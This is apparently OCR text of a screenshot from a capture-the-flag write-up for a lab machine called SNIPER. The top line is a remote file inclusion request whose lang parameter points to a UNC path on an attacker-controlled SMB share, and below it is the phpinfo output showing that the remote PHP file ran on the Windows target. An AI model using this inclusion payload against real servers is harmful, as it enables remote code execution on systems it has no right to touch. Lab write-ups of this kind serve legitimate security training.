 10.10.10.151/blog/?lang=\\10.10.14.17\test\info.php
php
System Windows NT SNIPER 10.0 build 17763 (Windows Server 2016) i586
Build Date Jan 9 2019 22:18:35
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:
\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v7.3\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams file, glob, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.1, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration
bcmath
BCMath support enabled